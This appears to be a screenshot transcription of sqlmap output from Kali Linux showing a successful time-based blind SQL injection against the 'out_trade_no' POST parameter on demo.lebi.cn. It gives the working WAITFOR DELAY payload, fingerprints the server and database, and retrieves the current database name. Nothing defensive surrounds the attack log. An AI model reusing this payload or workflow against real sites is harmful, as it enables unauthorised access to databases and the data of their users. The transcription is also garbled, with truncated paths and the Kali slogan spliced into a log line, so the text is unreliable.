 sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Place: POST
Parameter: out_trade_no
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: out_trade_no=1' WAITFOR DELAY '0:0:10'--
---
[08:48:46] [INFO] testing Microsoft SQL Server
[08:48:46] [INFO] confirming Microsoft SQL Server
[08:48:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[08:48:46] [INFO] fetching current database
[08:48:46] [INFO] resumed: lebiefx
KALI LINUX
current database:    'lebiefx'
[08:48:46] [INFO] fetched data logged to text files under '/usr/share/sqlm
The quieter you become, the more you are able to hear.
put/demo.lebi.cn'
[*] shutting down at 08:48:46